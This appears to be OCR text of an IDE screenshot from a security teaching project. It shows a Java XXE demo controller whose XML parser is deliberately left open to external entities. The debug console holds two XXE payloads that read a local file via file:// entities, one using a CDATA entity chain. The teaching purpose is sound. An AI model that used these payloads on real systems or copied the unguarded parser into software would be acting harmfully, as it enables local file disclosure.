 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main java joychou controller XXE
Application
Git:
Project
Rce.java
Reflect.java
SSRF.java
XSS.java
SQLI.java
logback-online.xml
upload.html
XXE.java
1: Project
Maven
Database
Ant
Bean Validation
java-sec-code D:\workspace\java-sec-c
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
232 System.out.println(xml_con);
233
234 DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
235 DocumentBuilder db = dbf.newDocumentBuilder();
236 StringReader sr = new StringReader(xml_con);
237 InputSource is = new InputSource(sr);
238 Document document = db.parse(is);  // parse xml
239
240 // 遍历xml节点name和value
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
243 for (int i = 0; i < rootNodeList.getLength(); i++) {
244 Node rootNode = rootNodeList.item(i);
245 NodeList child = rootNode.getChildNodes();
246 for (int j = 0; j < child.getLength(); j++) {
247 Node node = child.item(j);
248 buf.append( node.getNodeName() + ": " + node.getTextContent() + "\n" );
XXE xxeDocumentBuilderReturn()
Debug: Application
Debugger Console Endpoints
7: Structure
Web
2: Favorites
lastshowadtime=1577762220
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [  <!ELEMENT foo ANY>  <!ENTITY xxe SYSTEM "file:///d:/xxetest.txt">]><foo>  &xxe;</foo>
[Fatal Error] xxetest.txt:2:14: 引用了实体 "hello", 但未声明它。
org.xml.sax.SAXParseException; systemId: file:///d:/xxetest.txt; lineNumber: 2; columnNumber: 14; 引用了实体 "hello", 但未声明它。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE data [  <!ENTITY start "<![CDATA[">  <!ENTITY file SYSTEM "file:///d:/xxetest.txt">  <!ENTITY end "]]>">  <!ENTITY all "&start;&file;&end;
">]><data>&all;</data>
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 10; XML 文档结构必须从头至尾包含在同一个实体内。
[Fatal Error] :1:10: XML 文档结构必须从头至尾包含在同一个实体内。
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise
1 Event Log
All files are up-to-date (34 minutes ago)
134 chars, 1 line break 231:1 LF UTF-8 4 spaces Git: master